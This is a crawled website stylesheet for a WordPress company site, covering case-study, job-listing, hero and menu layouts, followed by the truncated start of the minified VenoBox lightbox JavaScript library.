  padding-left: 65px;
  padding-bottom: 48px;
}

.process-item .process-item__content:before {
  content: '';
  position: absolute;
  top: 30px;
  left: 0;
  bottom: 0;
  width: 2px;
  opacity: .1;
  background-color: #ff6a32;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.process-item .process-item__title {
  color: #ffffff;
  font-size: 20px;
  font-weight: 600;
}

.process-item .process-item__desc {
  color: #868697;
  margin-bottom: 0;
}
.process-item .process-item__desc strong{
  color: #868697;display:block;
  margin-bottom: 0;
}

.process-item.active .process-item__icon:after {
  border-color: #ff6a32;
}

.process-item.active .process-item__content:before {
  opacity: 1;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(45%, #ff6a32), color-stop(45%, #ff6a32), color-stop(45%, #ff6a32), color-stop(86%, #17172f));
  background: linear-gradient(to bottom, #ff6a32 45%, #ff6a32 45%, #ff6a32 45%, #17172f 86%);
}

.process-item:last-of-type .process-item__content {
  padding-bottom: 0;
}

.overbg:after{position: absolute;
    background: #ff6a32;
    height: 250px;
    width: 900px;
    content: "";
    right: 0;
    top: 200px;z-index:-1;}

.test2 .elementor-widget-container{    height: auto !important;background-position: 20px 25px !important;
    background-repeat: no-repeat;
    background-size: 50px !important;}

.tbtn{padding:100px 0}

.case-head{display: grid;    gap: 40px;  grid-template-columns: repeat(2, minmax(0, 1fr));}
.case-head h2{color: #FFFFFF;    font-size: 28px;    font-weight: 600;    line-height: 43px;}
.case-head p{color: #FFFFFF;  font-weight: 400;   line-height: 30px;}

.case-wrap{display: grid;    gap: 40px;  grid-template-columns: repeat(3, minmax(0, 1fr));}
.case-wrap .obometer.case{text-align:left}

.case-study-three{padding:100px 0 0 0;}
.case-study-three-one{padding:0px 115px 50px 0;}

.case-study-three-one .dl-el-btn-wrap {padding-top:50px !important;}

.case-study-three-two{padding:40px !important;}
.case-study-four{padding:80px 0;}
.case-study-four-two{padding:0px 0 0 120px;}
.cs-process-wrap{padding-top:30px !important;}

.testimonial05{}
.testimonial05-three .inner-text{}
.testimonial05-three .elementor-widget-container{padding:40px !important;margin:200px 80px 0 -150px !important;}

.testimonial06-one .img{margin:-150px 0 20px 0 !important}
.case-study-slider{padding:100px 0 0 0}
.case-study-slider-one{padding:0 115px 80px 0}
.case-study-slider-one .dl-el-btn-wrap {margin-top:50px;}


.dl-el-btn{border-radius: 6px !important;}
.dl-swiper-pagination{background: rgb(0 0 0 / 20%); padding: 10px;}

.cs-hero-title{padding:80px 130px 80px 0}
.cs-hero-title .elementor-heading-title, .cs-hero-title h1.dl-heading{color: #00090D!important;font-family: "Roboto", Sans-serif!important;font-size: 48px!important;font-weight: 600 !important;line-height: 60px !important;}
.cs-hero-caption{padding:30px 50px 40px 30px;}
.cs-hero-sub .elementor-widget-container{padding:40px 30px 30px 40px; margin-right:75px;    background-position: 20px 20px !important;}
.impact {padding-right:100px; padding-left:50px;}	
.casestudy-row-one{padding-right:100px;}

.awsm-job-single-wrap.awsm-col-2 .awsm-job-form {    width: 30%;}
.awsm-job-single-wrap.awsm-col-2 .awsm-job-content {    width: 70%;}
.awsm-job-form-inner{padding: 20px;}
.awsm-job-form-inner h2 {font-size: 30px;}
.awsm-job-content .awsm-job-specification-wrapper{display:flex;background:#f5f3ef;    justify-content: space-between;}
.awsm-job-content .awsm-job-specification-wrapper .awsm-job-specification-item{    padding: 10px 20px;}
.awsm-job-content .awsm-job-specification-wrapper .awsm-job-specification-term{    display: block;}

.page-template .awsm-job-item h2.awsm-job-post-title a {    font-size: 18px;    color: #000 !important;}
.page-template .awsm-job-item:hover{background:#F4F3EF}
.awsm-lists{border:0;}
.job-list ul{padding-left: 20px;margin-top:20px;}
.job-list li {list-style-position: outside;margin-left: -5px;margin-bottom: 8px;}
.job-list li::marker{color:#000}
.contact-two,.contact-one{padding:80px;}
.techWrap{padding:80px 0;}
.techWrapTwo{}
.techWrapOne{padding-right:70px;}

.case-study-slider-one{padding:0 115px 50px 0}
.elementor-slides .swiper-slide-inner { padding:30px !important; }



.CSDarkRow .dl-section-heading .dl-heading,
.CSDarkRow .dl-el-items .dl-el-item .dl-el-list-content p,
.CSDarkRow .dl-el-items .dl-el-item .dl-el-list-content,
.CSDarkRow .elementor-widget-container{color:#fff!important;}



 


.animatedIcons .elementor-widget-ucaddon_lord_icon{width: 120px; margin: 0px 10px 0px 10px;}
.animatedIcons .ue-lord-icon-wrapper {padding:0px!important;}
.animatedIcons .centerIcon .ue-lord-icon-holder::after{
 content: "";
  position: absolute;
  top: 25px;
  right: -60%;
  height: 1px;
  background-color: #333;
  width:80%;
}


.animatedIcons .centerIcon .ue-lord-icon-holder::before
{
 content: "";
  position: absolute;
  top: 25px;
  left: -60%;
  height: 1px;
  background-color: #333;
  width: 80%;
}

.animatedIcons .IconleftBorder  .ue-lord-icon-holder::after{
 content: "";
  position: absolute;
  top: 25px;
  right: -55%;
  height: 1px;
  background-color: #333;
  width: 80%;
}

#ue-lord-icon-wrapper a.ue-btn :hover{color:#ff6a32!important;}

.space-large{padding:50px 0px!important;}
.section-title h2{color:#4a4a4a!important;}

.overview{padding:80px 0px 80px 0px!important;}
.overview h2{margin-top:20px;}


/* Hero Section */

.hero-area .hero-area-top{background-color: #f5f3ef; padding-top: 50px; padding-bottom:270px;}
.page-banner-inner{display: flex;    gap: 20px;    justify-content: space-between;}
.page-banner-info{flex-grow: 0; padding-left: 180px; }
.hero-text-box{background-color: #f5f3ef; position:absolute; padding:00px 30px 30px 35px; flex-grow: 0; z-index: 9; width: 425px; right:0; top:0; min-height:230px; }
.page-id-1027 .hero-text-box .hero-btn{display:none;}
.page-banner{margin-top: -230px; margin-inline-start: -140px;    position: relative;    width: 110%;}
.page-banner-info h1{font-size:45px;color:#000;}
.hero-text-box p{font-size: 18px; line-height: 26px; margin-bottom: 20px; overflow: hidden;
    text-overflow: ellipsis;    display: -webkit-box;    -webkit-line-clamp: 5;    -webkit-box-orient: vertical; margin-top:0px;}
 .sticky-header .navigation-wrapper{ background-color: #fff;}
.navigation-wrapper {background-color: #f5f3ef;    }
a{text-decoration: none !important;}
.hero-btn{border-bottom: 5px solid;padding-bottom: 5px;color: #ff6a32;text-decoration: none;    transition: all .2s ease-in-out;}
.hero-btn:hover{color: #000;border-bottom: 5px solid  #000;}


.c2mlogin > a.mega-menu-link{margin-top:-10px!important;}
.c2mlogin > a:hover.mega-menu-link::before{filter:none!important;}
.c2mlogin > a.mega-menu-link::before{margin:0px 5px 3px 0px!important;}

.hero-btn-custom{
display:inline-block;
border-bottom: 5px solid #ff6a32!important; 
padding-bottom: 5px;
 color: #ff6a32;
 text-decoration: none;
    transition: all .2s ease-in-out;
    font-family: "Roboto", sans-serif;
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
}
.hero-btn-custom:hover{color: #000; border-bottom: 5px solid  #000!important;}

.hero-btn-custom::after{font-family: 'Line Awesome Free';
  font-weight: 900;display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1; content: " \f061";
    margin-left:3px;
}


.dl-el-btn{text-transform:capitalize!important;}
.dl-slider .swiper-slide .dl-btn-group_{display:none!important;}


/*.ue-lord-icon-wrapper:hover a + .ue-lord-icon-contet a{color:#ff6a32!important}*/

#uc_lord_icon_elementor_8e1e4af .ue-lord-icon-holder::before
{
 content: "";
  position: absolute;
  top: 35px;
  left: -45px;
  height: 0.5px;
  background-color: black;
  width: 75px;
}


.impactList{padding:0px 40px!important;}
.impactList h3{font-size: 16px!important; line-height: 24px!important; color: var( --e-global-color-text )!important;
  font-family: var( --e-global-typography-text-font-family ), Sans-serif!important;
  font-weight: var( --e-global-typography-text-font-weight )!important;}

.case-study-four-two  h3{font-size: 16px!important; line-height: 24px!important; 
  font-family: var( --e-global-typography-text-font-family ), Sans-serif!important;
  font-weight: var( --e-global-typography-text-font-weight )!important;}


.impactList .dl-el-list-content, .impactList .dl-el-list-content p{color: var( --e-global-color-text )!important;}

/** CSS for Blog/News/CS**/

.BiBlogs{padding:80px 0px;}
.rightSidebar{}
.rightSidebar section, .rightSidebar div.widget-container{background-color: #fff; padding: 30px; border-radius: 2px; margin-bottom:30px;}
.rightSidebar .widget-posts-list li {margin-bottom:20px;}
.rightSidebar .widget-container ul li { margin-bottom: 15px!important; list-style:none;}
.rightSidebar .widget-container li::marker{color: none;}


/*Events */
.mec-container {margin-top:50px!important;}
.mec-wrap :not(.elementor-widget-container) > p{font-family: "Roboto", sans-serif; font-weight: normal; font-size: 16px!important; line-height: 24px!important;
color: #4a4a4a!important;}

.category .hero-area .hero-area-top{padding-top: 50px;padding-bottom: 50px;}
.category .page-banner{    display: none;}
.category article .post-content .post-meta{display: none;}
.caseListOne {
   margin-left: -356px;
    background: #F4F3EF;
    padding: 10px 10px 10px 30px;
    margin-top: 20px;
    display: grid;
    grid-template-columns: auto auto;
    gap: 30px;
}
.caseListOne li{margin-top: 10px;list-style-position: outside;}
.newbtn {
    background-color: #ff6a32;
    font-size: 14px;
    text-transform: capitalize;
    font-weight: 600;
    letter-spacing: -.5px;
    padding: 10px 20px;
    line-height: 1;
    border-radius: 2px;
	color:#fff;
}
.newbtn:hover{color:#fff !important}
.post-navigation .nav-links{display:none;}
.hackhthon-box {
    box-shadow: 0 3px 6px rgba(0, 0, 0, .16);
    background-color: #fff;
    padding: 20px;
    box-sizing: border-box;
}
.hackathon-head.txtblue h4 {
    color: #0390fa;
}.hackathon-head.txtblue li {
    color: #0390fa !important;
    list-style: none;
    padding: 0 !important;
    margin: 0;
    font-size: 16px !important;
    font-weight: 500 !important;
}
.teamAward {
    background-image: url(/wp-content/uploads/2020/04/team-awards.jpg);
    background-repeat: no-repeat;
    width: 276px;
    height: 168px;
    position: relative;
    margin: auto;
    margin-top: 60px;
}.teamAward .tname {
    position: absolute;
    border: 2px solid #bec3c8;
    background: #fff;
    padding: 0 5px;
    font-size: 16px;
    font-weight: 500;
    line-height: 26px;
}
.teamAward .tname.T1 {
    border: 2px solid #bec3c8;
    left: -8px;
    top: 10px;
}
.teamAward .tname.T2 {
    border: 2px solid #ffc910;
    left: 94px;
    top: -31px;
}
.teamAward .tname.T3 {
    border: 2px solid #d96f27;
    right: -16px;
    top: 10px;
}
.hackDate {
    max-width: 400px;
}
.hackDate li {
    list-style: none;
    width: 50%;
    padding-right: 20px !important;
    box-sizing: border-box;
    text-align: left;
    float: left;
    color: #4a4a4a !important;
    font-weight: 400 !important;
    padding-left: 0 !important;margin-bottom:20px;
}

.hackDate li strong{display:block;}
.team-list li{    width: 48%;
    padding: 20px 20px 20px 0 !IMPORTANT;
    border-bottom: 1px solid #ccc;
    margin-right: 10px !important;}

@media(min-width:1200px) {
.hero-text-box:after__{content:"";position:absolute;background-image: url(https://staging.plasmacomp.com/wp-content/uploads/2024/04/plasma-curved.png);    right: -169px;    height: 335px;    width: 287px;    top: -56px;}
    
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link  {
line-height:auto!important;
  height: auto!important;
  padding: 24px 16px 20px 16px;
  vertical-align: baseline; 
  width: auto;
  display: block;
  color: #4a4a4a;
  text-transform: none;
  text-decoration: none;
  text-align: left;
  background: rgba(0, 0, 0, 0);
  border: 0;
    border-top-color: currentcolor;
    border-right-color: currentcolor;
    border-bottom-color: currentcolor;
    border-left-color: currentcolor;
  border-radius: 0;
  font-family: inherit;
  font-size: 15px;
  font-weight: normal;
	outline: none;}
    
    
.navigation-inner {
    grid-template-columns: auto 1fr auto;
    grid-column-gap: 20px;
  }
    
    
      
    
    
}


@media(min-width:1400px)
{
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link  {
line-height:auto!important;
  height: auto!important;
  padding: 24px 24px 20px 24px;
  vertical-align: baseline; 
  width: auto;
  display: block;
  color: #4a4a4a;
  text-transform: none;
  text-decoration: none;
  text-align: left;
  background: rgba(0, 0, 0, 0);
  border: 0;
    border-top-color: currentcolor;
    border-right-color: currentcolor;
    border-bottom-color: currentcolor;
    border-left-color: currentcolor;
  border-radius: 0;
  font-family: inherit;
  font-size: 16px;
  font-weight: normal;
	outline: none;}
}

@media(max-width:1400px)
{
.case-study-slider .adv-bg{display:none;}	
}

@media(max-width:992px){
.awsm-job-single-wrap.awsm-col-2 .awsm-job-content,.awsm-job-single-wrap.awsm-col-2 .awsm-job-form {width: 100%;}
.contactMenu{display:block!important}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link  {
line-height:auto!important;  height: auto!important;  padding: 10px 20px 10px 20px;  vertical-align: baseline;   width: auto;  display: block;
  color: #4a4a4a;  text-transform: none;  text-decoration: none;  text-align: left;  background: rgba(0, 0, 0, 0);  border: 0;
    border-top-color: currentcolor;    border-right-color: currentcolor;    border-bottom-color: currentcolor;    border-left-color: currentcolor;
  border-radius: 0;  font-family: inherit;  font-size: 15px;  font-weight: normal;	outline: none; border-bottom:1px solid #ccc;}
.navigation-inner .site-logo {max-width: 120px;}
.header-number a::before {display:none;}
#mega-menu-wrap-primary .mega-menu-toggle + #mega-menu-primary {background: #f8f8f8;padding: 0px 0px 0px 0px;display: none;position: absolute;width: 100%;z-index: 9999999;margin-top: 15px;  }
.hero-area .hero-area-top {padding-bottom: 50px; text-align:center;}
.hero-text-box{position:relative;}
.hero-area .container{max-width:100%; padding:0px;}
.page-banner {  margin-top: 0px;  margin-inline-start: 0px;  position: relative;  width: 100%; padding:0px;}
.case-list.lp .case-item{display:block;}	
.case-list .circle-btn{display: block; margin-left: 0;margin-top: 20px;}	
.case-list .case-item{ display: block;    padding: 20px 0;}		
.case-study-three .adv-bg,.case-study-slider .adv-bg{display:none;}		
.case-list .title{font-size: 30px;    margin-top: 20px;}   
.navigation-menu{    box-shadow: none !important;    height: auto;}		
#mega-menu-wrap-primary .mega-menu-toggle{    background: transparent;}	
.header-number{display:none!important;}        
.navigation-inner .site-logo {max-width: 120px;}       
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding:0px!important; border-bottom:1px solid #ccc!important;}  
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a:hover{color:#ff6a32;}	
	
}



@media (max-width: 992px) {
.cs-hero-sub .elementor-widget-container{margin-right: 0;}	
.dl-heading {
    font-size: 32px !important;
    font-weight: 300 !important;
    line-height: 44px !important;
}
.case-list .title{max-width: none;}	
.custom-acdn .elementor-tab-title{    border-width: 0 !important;}
.testimonial01-three{    margin-top: -50px !important;}
.testimonial01-one .elementor-widget-image img{width:100px !important}
.testimonial01-three .elementor-testimonial-content{font-size: 16px!important;font-weight: 400!important;line-height: 26px!important;}
.testimonial01-three .elementor-testimonial-image img{width:60px !important;height:60px !important;}
.testimonial06-one .elementor-widget-container{margin:0 !important}	
.case-study-three-one .elementor-widget-container{    padding: 0 !important;}	
.hero-area .hero-area-top{padding:0 0 30px 0}	
.benefits-row-inner .benefits-col1, .benefits-row-inner .benefits-col2{padding:20px 20px!important;}
.challenges-wrapper .challenges-col1, .challenges-wrapper .challenges-col2{padding:20px 20px!important;}
.cs-banner .elementor-widget-wrap, .cs-banner > .e-con-inner >.elementor-element {padding: 20px !important;}
.benefits-col1 .dl-el-items .dl-el-item{    display: block;}
.benefits-col1 .dl-el-items .dl-el-item .dl-el-list-icon{justify-content: START;margin-bottom:20px;}	
.solutions .dl-heading{margin-bottom: 0px !important;}
.solutions .box .el-icon-box-item{    padding: 20px;}	
.page-banner-info h1 {font-size: 34px;}
.page-banner-info{padding-left:0;}
.hero-text-box:after{display:none;}	
.page-banner-inner {display: block;}
.hero-text-box{width: 100%;    padding: 50px 30px;    background: transparent;    color: #fff;        min-height: auto;}
.page-banner {margin-top: 0; margin-inline-start: 0;position: relative;width: 100%;display: block;}	
.page-banner .overlay{    background: rgb(23 23 47 / 80%);}
.hero-text-box p{color:#fff;}
.section-padding-lg,.industries-row {padding: 30px 20px !important;}	
.case-list .title{font-size:24px;}	
.navigation-menu .mega-menu-toggle{background:transparent !important}
.overview,.casestudy-row,.testimonial-wrap,.insight-row{padding:30px 20px!important;}	
.benefits-row-inner {    margin-top: 0px;    margin-bottom: 0px;}	
.challenges-wrapper{background:#F4F3EF}	
.benefits-row{display:none}	
.testimonial-wrap .col1{padding:0px 00px 0px 0}
.testimonial-wrap .col2{padding:0px 00px 0px 0;}
.testimonial-wrap .testimonial-inner{padding:60px 0;}
.cs-banner,.benefits-row-inner,.challenges-wrapper{padding:0 !important;}	
.casestudy-row-col1{padding-right:0px;}	
.cs-hero-title .elementor-heading-title, .cs-hero-title h1.dl-heading {    font-size: 24px !important;    line-height: 32px !important;}	.tbtn{padding:50px 0}
.case-study-three-one,.case-study-three-two{padding:20px !important;}
.obometer.case {border-bottom: 1px solid #474747;border-right: 0;padding-bottom: 50px;}	
.process-item .process-item__content {
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-left: 0;
    padding-bottom: 48px;
    margin-bottom: 50px;
}
.process-item:last-child .process-item__content{ margin-bottom: 0px;}	
.process-item .process-item__icon{margin-bottom:30px;}
.process-item .process-item__content:before{bottom: 0;top: inherit;width: 100%;height: 2px;}	
.process-item .process-item__icon:after,.process-item .process-item__icon:before{display:none;}	
.case-study-four-one,.case-study-four-two{padding: 20px;}	
.case-study-four-two .dl-desc{font-size: 18px !important;line-height: 26px !important;}	
.process-item:last-of-type .process-item__content:before{display:none}
.testimonial05-three .inner-text{margin:0}	
	
.testimonial05-three .elementor-widget-container{margin:0 !important}	
.case-study-slider{padding:40px !important;}	
.case-study-slider .case-head,.case-study-slider .case-wrap{display:block;}	
.case-study-slider .swiper-slide{height:400px !important;}	
.childStickyMeny{display:none !important}	
.solutions {padding: 20px !important;}
.solutions .box .el-icon-box-item{min-height: auto;}
.case-list.case .case-item{display: block;}	
.impact .impact-item{    padding: 20px 0;display: block;border-bottom:0;}
.impact .impact-item div:not(.head) {border-bottom: 5px solid #fff;border-left:0;padding: 20px;padding-left: 32px;}	
.impact .impact-item .head{margin-bottom: 20px;text-align: center;padding-right: 0;}	
.impact {padding:0px;}	
.impact .impact-item:first-child{display:none;}
.impact .impact-item .p-title,.impact .impact-item .s-title{position:relative;min-height:93px;}	
.impact .impact-item .p-title:before{position: absolute;content: "Problem";font-size: 16px;transform: rotate(270deg);left: -32px;top: 32px;
background: #d39797;color: #fff;padding: 0px 15px;}
.impact .impact-item .s-title:before{position: absolute;content: "Solution";font-size: 16px;transform: rotate(270deg);left: -32px;top: 32px;
background:#31cdb2;color: #fff;padding: 0px 15px;}
.casestudy-row-one{padding-right:0px;}	
.cs-hero-title{padding:0}
.cs-hero-title .elementor-heading-title{font-size: 24px !important;font-weight: 600;line-height: 30px !important;}
.techWrapOne,.techWrapTwo{padding:40px;}	
.case-list .img{margin-bottom:20px;}	
.case-wrap{display:none !important;}	
.case-head h2{font-size: 20px;line-height: 30px;}	
.swiper-pagination-bullets.swiper-pagination-horizontal {    display: none;}		
.case-study-slider-one{padding:0 0 40px 0}
.case-study-slider-one .dl-el-btn-wrap {    margin-top: 20px;}
.contact-two,.contact-one{padding:0px;}	
}
@media(max-width:767px)
{
.banner-qr{padding-top:0px;}
.hero-wrapper {padding: 40px 10px 60px 10px!important;}
.adv-bg{display:none;}	
}


@media(max-width:480px)
{
    .animatedIcons .elementor-widget-ucaddon_lord_icon{width: 96px; margin: 0px 5px 0px 5px;}
    .AboutUs-Row .elementor-element-populated {padding:20px!important;}
    .elementor-element-4f44ce9 .e-con-inner{margin-bottom:40px!important;}
    body:not(.rtl) .elementor-213 .elementor-element.elementor-element-bd64ddd {left: 20px!important;}
    .elementor-213 .elementor-element.elementor-element-bd64ddd{bottom: 40px!important;}
   .elementor-slides .swiper-slide-inner { padding:20px 5px!important; } 
    .case-study-slider {padding:40px 20px!important;}	
    .case-study-slider-two .elementor-swiper{height:500px!important;}
	.buildForWrap .buildWrapRight {    width: 70%;    display: block !important;}
	.bfw{width: 100% !important;}.bfw span{transform: inherit !important;position: relative !important;}
}

.DetailPage h3, .DetailPage h2, .DetailPage h4{margin-top:40px;}
.DetailPage a:hover{color:#333;}
.DetailPage a:visited{color:#ff5050;}

.HvideoWrap:before {
    content: "";
    border: 11px solid #ff5050;
    position: absolute;
    right: -50px;
    width: 403px;
    height: 211px;
    top: -34px;
    box-shadow: 0 3px 6px rgba(0, 0, 0, .16);
}
.HvideoWrap:after {
    content: "";
    position: absolute;
    left: -50px;
    width: 647px;
    height: 347px;
    top: 43px;
    box-shadow: 0 3px 6px rgba(0, 0, 0, .16);
    border: 11px solid #154468;
    z-index: 0;
}
.HvideoWrap {
    position: relative !important;
    max-width: 650px !important;
    height: auto;
    margin: auto;
    margin-top: 100px;
}
.HvideoWrap .elementor-widget-container{z-index:99;position: relative !important;}



.teamAward {
    background-image: url(/wp-content/uploads/2024/07/team-awards-1.jpg);
    background-repeat: no-repeat;
    width: 276px;
    height: 168px;
    position: relative;
    margin: auto;
    margin-top: 60px;
}
.teamAward .tname {
    position: absolute;
    border: 2px solid #bec3c8;
    background: #fff;
    padding: 0 5px;
    font-size: 16px;
    font-weight: 500;
    line-height: 26px;
}
.teamAward .tname.T1 {
    border: 2px solid #bec3c8;
    left: -8px;
    top: 10px;
}
.teamAward .tname.T2 {
    border: 2px solid #ffc910;
    left: 94px;
    top: -31px;
}
.teamAward .tname.T3 {
    border: 2px solid #d96f27;
    right: -16px;
    top: 10px;
}


/** sitemap css start **/
.sitemap ul>li{ font-size:16px; list-style:none;}
.sitemap ul>li ul{margin:10px 0px; padding:10px 0px;  border-top:1px solid #ccc; }
.sitemap ul>li li, 
.page-id-18432 .awsm-job-item h2.awsm-job-post-title a,
.page-id-18432 .elementor-widget-ucaddon_post_list .uc_post_list_title a
{ font-size:14px; line-height:24px;  border-bottom:1px solid #f2f2f2;}
.sitemap li a, .sitemap h3 a{color: var(--redias-dark-color);}
.sitemap li a:hover, .sitemap h3 a:hover,
.page-id-18432 .elementor-widget-ucaddon_post_list .uc_post_list_title a:hover
{color: var(--redias-primary-color);}
.sitemap ul>li li a,
.page-id-18432 .awsm-job-item h2.awsm-job-post-title a,
.page-id-18432 .elementor-widget-ucaddon_post_list .uc_post_list_title a
{border-left:1px solid  #fff; padding:2px 12px; display:block;  }
.sitemap ul>li li a:hover, 
.page-id-18432 .awsm-job-item h2.awsm-job-post-title a:hover,
.page-id-18432 .elementor-widget-ucaddon_post_list .uc_post_list_title a:hover
{border-left:6px solid  var(--redias-primary-color); color:var(--redias-primary-color)!important; }
.page-id-18432 .hero-text-box, 
.page-id-18432 .awsm-filter-wrap,
.page-id-18432 .awsm-job-specification-wrapper,
.page-id-18432 .awsm-list-right-col
{display:none;}
.page-id-18432 .awsm-list-left-col{width:100%;}
.page-id-18432 .page-banner {height:230px;}
.page-id-18432 .awsm-job-item{padding:0px;}
.page-id-18432 .awsm-job-item:hover{background:none; }
.page-id-18432 .awsm-list-item .awsm-job-item {transition: .3s ease-in-out; border:0px;}
.page-id-18432 .elementor-widget-ucaddon_post_list .uc_post_list_title a{line-height:23.22px;}
.page-id-18432 .uc_post_list_title{margin-bottom:0px;}
/** sitemap css end **/

.el-blog-item .post-meta li:first-child{display:none !important;}

.banner-qr{padding-top:20px;}

.cs-slider .elementor-swiper-button-prev{    position: absolute;    top: 50%;    left: 0px;  width: 32px;    z-index: 9; margin-top:-50px;cursor:pointer}
.cs-slider .elementor-swiper-button-prev svg{fill:#fff}
.cs-slider .elementor-swiper-button-next{    position: absolute;    top: 50%;    right: -7px; width: 32px;    z-index: 9;margin-top:-50px;cursor:pointer}
.cs-slider .elementor-swiper-button-next svg{fill:#fff}
.whiteText, .whiteText p {color:#fff!important}


--- FILE ---
content_type: text/javascript
request_url: https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/venobox.min.js?ver=1.0.0
body_size: 4948
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).VenoBox=t()}(this,function(){"use strict";let e,t,o,n,s,i,a,r,l,d,c,v,u,b,p,g,f,m,y,x,L,h,w,k,S,C,E,q,M,A,P,T,j,H,O;const z='<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor">',B=z+'<path d="M.5 9.9a.5.5 0 0 1 .5.5v2.5a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1v-2.5a.5.5 0 0 1 1 0v2.5a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2v-2.5a.5.5 0 0 1 .5-.5z"/><path d="M7.646 11.854a.5.5 0 0 0 .708 0l3-3a.5.5 0 0 0-.708-.708L8.5 10.293V1.5a.5.5 0 0 0-1 0v8.793L5.354 8.146a.5.5 0 1 0-.708.708l3 3z"/></svg>',I=z+'<path fill-rule="evenodd" d="M3.5 6a.5.5 0 0 0-.5.5v8a.5.5 0 0 0 .5.5h9a.5.5 0 0 0 .5-.5v-8a.5.5 0 0 0-.5-.5h-2a.5.5 0 0 1 0-1h2A1.5 1.5 0 0 1 14 6.5v8a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 14.5v-8A1.5 1.5 0 0 1 3.5 5h2a.5.5 0 0 1 0 1h-2z"/><path fill-rule="evenodd" d="M7.646.146a.5.5 0 0 1 .708 0l3 3a.5.5 0 0 1-.708.708L8.5 1.707V10.5a.5.5 0 0 1-1 0V1.707L5.354 3.854a.5.5 0 1 1-.708-.708l3-3z"/></svg>',V=z+'<path fill-rule="evenodd" d="M10.854 7.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7.5 9.793l2.646-2.647a.5.5 0 0 1 .708 0z"/><path d="M4 1.5H3a2 2 0 0 0-2 2V14a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V3.5a2 2 0 0 0-2-2h-1v1h1a1 1 0 0 1 1 1V14a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V3.5a1 1 0 0 1 1-1h1v-1z"/><path d="M9.5 1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-3a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h3zm-3-1A1.5 1.5 0 0 0 5 1.5v1A1.5 1.5 0 0 0 6.5 4h3A1.5 1.5 0 0 0 11 2.5v-1A1.5 1.5 0 0 0 9.5 0h-3z"/></svg>',R=document.createElement("div");let D=0,Q=0,N=0,Z=50,W=!1,X=new Image;const Y={bounce:["sk-bounce","sk-bounce-dot",2],chase:["sk-chase","sk-chase-dot",6],circle:["sk-circle","sk-circle-dot",12],"circle-fade":["sk-circle-fade","sk-circle-fade-dot",12],flow:["sk-flow","sk-flow-dot",3],fold:["sk-fold","sk-fold-cube",4],grid:["sk-grid","sk-grid-cube",9],plane:["sk-plane","",0],pulse:["sk-pulse","",5],swing:["sk-swing","sk-swing-dot",2],wander:["sk-wander","sk-wander-cube",3],wave:["sk-wave","sk-wave-rec",5]},$={selector:".venobox",autoplay:!1,bgcolor:"#fff",border:"0",infinigall:!1,maxWidth:"100%",navigation:!0,navKeyboard:!0,navTouch:!0,navSpeed:300,numeration:!1,overlayClose:!0,overlayColor:"rgba(23,23,23,0.95)",popup:!1,ratio:"16x9",share:!1,shareStyle:"pill",spinner:"bounce",spinColor:"#d2d2d2",titleattr:"title",titlePosition:"top",titleStyle:"bar",toolsBackground:"#1C1C1C",toolsColor:"#d2d2d2",onPreOpen:function(){return!0},onPostOpen:function(){},onPreClose:function(){return!0},onNavComplete:function(){},onContentLoaded:function(){},onInit:function(){},jQuerySelectors:!1};function F(e,t,o){if("[object Object]"===Object.prototype.toString.call(e)){let n;for(n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.call(o,e[n],n,e)}else{let n=0,s=e.length;for(n=0;n<s;n++)t.call(o,e[n],n,e)}}function K(e){return e}function U({timing:e,draw:t,duration:o}){let n=performance.now();requestAnimationFrame(function s(i){let a=(i-n)/o;a>1&&(a=1);let r=e(a);t(r),a<1&&requestAnimationFrame(s)})}function _(e){if(!e)return!1;y=!0,r=e,h=!1,w=!1,S=e.getAttribute("data-maxwidth")||e.settings.maxWidth,C=e.getAttribute("data-overlay")||e.settings.overlayColor,E=e.getAttribute("data-ratio")||e.settings.ratio,q=e.getAttribute("data-autoplay")||e.settings.autoplay,M=e.getAttribute("data-href")||e.getAttribute("href"),P=e.getAttribute(e.settings.titleattr)||""}function G(){return!(!r||!document.body.classList.contains("vbox-open"))&&((!r.settings.onPreClose||"function"!=typeof r.settings.onPreClose||(r.settings.onPreClose(r,p,j,H),!1!==r.settings.onPreClose))&&(document.body.removeEventListener("keydown",te),document.body.classList.remove("vbox-open"),r.focus(),void U({duration:200,timing:K,draw:function(e){k.style.opacity=1-e,1===e&&k.remove()}})))}function J(){ve(j)}function ee(){ve(H)}function te(e){27===e.keyCode&&G(),O||(37==e.keyCode&&!0===w&&ve(H),39==e.keyCode&&!0===h&&ve(j),O=setTimeout(()=>{O=null},100))}function oe(e){a.classList.contains("vbox-"+e)||function(){y=!1,a.style.opacity=0,a.innerHTML=x;let e=a.querySelector(":first-child");e.classList.add("vbox-child"),e.style.padding=r.settings.border,e.style.backgroundColor=r.settings.bgcolor,e.style.maxWidth=S,e.style.transform="scale(0.9)",e.style.transition="transform 200ms";let t=a.querySelector(".vbox-child 